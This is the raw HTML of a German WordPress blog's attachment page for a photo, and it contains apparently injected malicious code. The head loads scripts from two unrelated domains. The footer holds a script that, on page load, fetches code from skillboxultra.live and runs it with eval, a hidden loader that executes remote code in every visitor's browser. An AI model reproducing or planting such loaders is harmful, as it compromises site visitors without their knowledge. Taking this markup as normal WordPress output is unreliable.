

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/cropped-dsc06902-jpg
body_size: 7898
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>cropped-DSC06902.jpg &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed zu cropped-DSC06902.jpg" href="http://x2b3.de/feed/?attachment_id=99" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/media/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-1B' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fcropped-dsc06902-jpg" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fcropped-dsc06902-jpg&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="cropped-DSC06902.jpg" />
<meta property="og:url" content="http://x2b3.de/cropped-dsc06902-jpg" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2016-11-03T10:52:35+00:00" />
<meta property="article:modified_time" content="2016-11-03T10:52:35+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="cropped-DSC06902.jpg" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?fit=1200%2C279&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-99 attachmentid-99 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-99" class="post-99 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-99"><a href="http://x2b3.de/cropped-dsc06902-jpg" rel="bookmark">cropped-DSC06902.jpg</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg'><img width="300" height="70" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?fit=300%2C70" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?w=1200 1200w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?resize=300%2C70 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?resize=768%2C179 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?resize=1024%2C238 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="99" data-permalink="http://x2b3.de/cropped-dsc06902-jpg" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?fit=1200%2C279" data-orig-size="1200,279" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-DSC06902.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?fit=300%2C70" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-DSC06902.jpg?fit=960%2C223" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-99" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/cropped-dsc06902-jpg?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-99" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/cropped-dsc06902-jpg?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cropped-dsc06902-jpg#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='99' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8458988ee7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="168"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="http://x2b3.de/cropped-dsc06902-jpg" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">cropped-DSC06902.jpg</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ November 3, 2016 10:52 a.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/cropped-dsc06902-jpg"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/cropped-dsc06902-jpg":99};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'99',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '99' ]);
</script>

</body>
</html>
